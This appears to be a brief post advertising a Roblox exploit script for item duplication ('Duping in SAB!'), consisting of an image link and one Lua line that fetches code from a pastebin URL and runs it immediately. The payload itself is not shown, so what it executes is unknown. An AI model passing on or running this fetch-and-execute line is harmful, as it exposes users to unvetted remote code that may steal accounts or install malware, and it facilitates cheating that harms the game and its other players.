 Duping in SAB! Script: loadstring(game:HttpGet('https://pastebin.com/raw/W8ub1BrT'))()